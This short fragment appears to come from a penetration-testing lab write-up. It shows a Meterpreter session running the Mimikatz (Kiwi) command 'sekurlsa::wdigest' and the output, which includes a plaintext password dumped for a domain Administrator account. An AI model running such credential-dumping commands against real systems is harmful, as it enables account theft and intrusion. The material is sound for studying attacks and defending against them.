 meterpreter > kiwi_cmd sekurlsa::wdigest
Authentication Id : 0 ; 1457775 (00000000:00163e6f)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/3/24 14:41:10
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : Qwer1234
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2023/3/24 14:40:35
SID               : S-1-5-19
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)